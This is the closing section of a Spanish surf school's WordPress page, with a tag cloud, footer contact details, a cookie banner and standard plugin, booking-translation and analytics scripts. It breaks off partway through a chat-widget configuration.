<a href="https://escueladesurflasdunas.com/tag/noviembre-surf-salinas/" class="tag-cloud-link tag-link-2232 tag-link-position-22" style="font-size: 10.137404580153pt;" aria-label="noviembre surf salinas (13 elementos)">noviembre surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/olas/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8.5343511450382pt;" aria-label="olas (9 elementos)">olas</a>
<a href="https://escueladesurflasdunas.com/tag/olas-gigantes/" class="tag-cloud-link tag-link-408 tag-link-position-24" style="font-size: 14.946564885496pt;" aria-label="olas gigantes (39 elementos)">olas gigantes</a>
<a href="https://escueladesurflasdunas.com/tag/olas-grandes/" class="tag-cloud-link tag-link-194 tag-link-position-25" style="font-size: 15.374045801527pt;" aria-label="olas grandes (43 elementos)">olas grandes</a>
<a href="https://escueladesurflasdunas.com/tag/rutina-de-ejercicios-surfers/" class="tag-cloud-link tag-link-2235 tag-link-position-26" style="font-size: 9.7099236641221pt;" aria-label="rutina de ejercicios surfers (12 elementos)">rutina de ejercicios surfers</a>
<a href="https://escueladesurflasdunas.com/tag/salinas/" class="tag-cloud-link tag-link-676 tag-link-position-27" style="font-size: 14.519083969466pt;" aria-label="salinas (35 elementos)">salinas</a>
<a href="https://escueladesurflasdunas.com/tag/suf-espana/" class="tag-cloud-link tag-link-2206 tag-link-position-28" style="font-size: 14.625954198473pt;" aria-label="suf españa (36 elementos)">suf españa</a>
<a href="https://escueladesurflasdunas.com/tag/surf/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 19.862595419847pt;" aria-label="surf (115 elementos)">surf</a>
<a href="https://escueladesurflasdunas.com/tag/surf-asturias-2/" class="tag-cloud-link tag-link-696 tag-link-position-30" style="font-size: 15.480916030534pt;" aria-label="Surf Asturias (44 elementos)">Surf Asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp/" class="tag-cloud-link tag-link-177 tag-link-position-31" style="font-size: 22pt;" aria-label="surfcamp (182 elementos)">surfcamp</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-asturias/" class="tag-cloud-link tag-link-235 tag-link-position-32" style="font-size: 21.038167938931pt;" aria-label="surfcamp asturias (148 elementos)">surfcamp asturias</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamp-salinas/" class="tag-cloud-link tag-link-223 tag-link-position-33" style="font-size: 21.145038167939pt;" aria-label="surfcamp salinas (152 elementos)">surfcamp salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-jovenes/" class="tag-cloud-link tag-link-2248 tag-link-position-34" style="font-size: 8.5343511450382pt;" aria-label="surfcamps para jovenes (9 elementos)">surfcamps para jovenes</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-para-ninos/" class="tag-cloud-link tag-link-1938 tag-link-position-35" style="font-size: 8.9618320610687pt;" aria-label="Surfcamps para niños (10 elementos)">Surfcamps para niños</a>
<a href="https://escueladesurflasdunas.com/tag/surfcamps-salinas/" class="tag-cloud-link tag-link-2205 tag-link-position-36" style="font-size: 14.30534351145pt;" aria-label="surfcamps salinas (34 elementos)">surfcamps salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-competicion/" class="tag-cloud-link tag-link-306 tag-link-position-37" style="font-size: 11.526717557252pt;" aria-label="surf competicion (18 elementos)">surf competicion</a>
<a href="https://escueladesurflasdunas.com/tag/surf-en-el-2023/" class="tag-cloud-link tag-link-2247 tag-link-position-38" style="font-size: 9.3893129770992pt;" aria-label="surf en el 2023 (11 elementos)">surf en el 2023</a>
<a href="https://escueladesurflasdunas.com/tag/surfing/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 8.5343511450382pt;" aria-label="surfing (9 elementos)">surfing</a>
<a href="https://escueladesurflasdunas.com/tag/surf-news/" class="tag-cloud-link tag-link-336 tag-link-position-40" style="font-size: 16.870229007634pt;" aria-label="surf news (59 elementos)">surf news</a>
<a href="https://escueladesurflasdunas.com/tag/surf-salinas/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 15.801526717557pt;" aria-label="surf salinas (47 elementos)">surf salinas</a>
<a href="https://escueladesurflasdunas.com/tag/surf-viajes/" class="tag-cloud-link tag-link-255 tag-link-position-42" style="font-size: 10.992366412214pt;" aria-label="surf viajes (16 elementos)">surf viajes</a>
<a href="https://escueladesurflasdunas.com/tag/surf-y-ejercicios/" class="tag-cloud-link tag-link-2236 tag-link-position-43" style="font-size: 12.167938931298pt;" aria-label="surf y ejercicios (21 elementos)">surf y ejercicios</a>
<a href="https://escueladesurflasdunas.com/tag/tecnica/" class="tag-cloud-link tag-link-1026 tag-link-position-44" style="font-size: 9.3893129770992pt;" aria-label="tecnica (11 elementos)">tecnica</a>
<a href="https://escueladesurflasdunas.com/tag/viajes-surf/" class="tag-cloud-link tag-link-373 tag-link-position-45" style="font-size: 11.954198473282pt;" aria-label="viajes surf (20 elementos)">viajes surf</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ekaitz</span> en <a href="https://escueladesurflasdunas.com/mundaka-surf-desde-el-aire/#comment-9236">Mundaka surf desde el aire!</a></li><li class="recentcomments"><span class="comment-author-link">David Cienfuegos</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8383">Surf para Niños: Educación, Competición o Diversión?</a></li><li class="recentcomments"><span class="comment-author-link">Diana Delgado</span> en <a href="https://escueladesurflasdunas.com/surf-para-ninos-educacion-competicion-o-diversion/#comment-8380">Surf para Niños: Educación, Competición o Diversión?</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- </.content_wrap> -->
								</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_585 footer_custom_main-footer												">
			<div data-elementor-type="cpt_layouts" data-elementor-id="585" class="elementor elementor-585" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5b9d6d3 scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b9d6d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ca9be1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9ca9be1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0a92837 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="0a92837" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>LOPD</strong></p><p><a href="https://escueladesurflasdunas.com/aviso-legal/">AVISO LEGAL</a><br /><a href="https://escueladesurflasdunas.com/politica-de-privacidad/">PRIVACIDAD</a><br /><a href="https://escueladesurflasdunas.com/politica-de-cookies/">COOKIES</a><br /><a href="https://escueladesurflasdunas.com/seguridad-y-devoluciones/">SEGURIDAD Y DEVOLUCIONES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-421e5a5 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="421e5a5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-5c66eed sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5c66eed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>RECOMENDAMOS</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamps">SURF CAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP ASTURIAS</a><br /><a href="https://escueladesurflasdunas.com/surfcamp-menores/">SURFCAMP MENORES</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46a4b13 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="46a4b13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3d9c818 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="3d9c818" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>INFORMACIÓN</strong></p><p><a href="https://escueladesurflasdunas.com/surfcamp-salinas/">SURFCAMP SALINAS</a><br /><a href="/tarifas/">TARIFAS SURFCAMP</a><br /><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">ESCUELA DE SURF SALINAS</a><br /><a href="/producto/clases-de-surf/">CLASES DE SURF SALINAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f1070 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="86f1070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7835763 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="7835763" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>CONTACTA</strong><br /><i class="fa fa-whatsapp"></i><a href="https://wa.me/34637475328" target="_blank" rel="noopener"> 637 47 53 28</a><br /><i class="far fa-clock"></i> 10:00h. a 14:00h.<br /><i class="far fa-clock"></i> 16:00h. a 20:00h.<br /><i class="far fa-envelope-open"></i> <a href="mailto:info@escueladesurflasdunas.com">INFORMACIÓN</a><br /><i class="fas fa-envelope-open"></i> <a href="mailto:reservas@escueladesurflasdunas.com">RESERVAS</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-610a58c elementor-section-full_width elementor-section-content-middle sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-height-default elementor-section-height-default" data-id="610a58c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-411c28c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="411c28c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2198d00 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2198d00" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">ESCUELA DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2025.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9e7e51f sc_inner_width_none sc_layouts_column_icons_position_left" data-id="9e7e51f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-0cb3fb2 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="0cb3fb2" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_992097453" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2025.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_194965756" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=538005785018838&ev=PageView&noscript=1&cd%5Bpost_category%5D=Sin+categorizar&cd%5Bpage_title%5D=Relatos+misteriosos+del+surf%3A+Historias+paranormales+sucedidas+en+el+mar&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=28443&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=escueladesurflasdunas.com%2Frelatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"08892d3196","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"28443","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"4fe3f3f356","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"8793f44300","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path 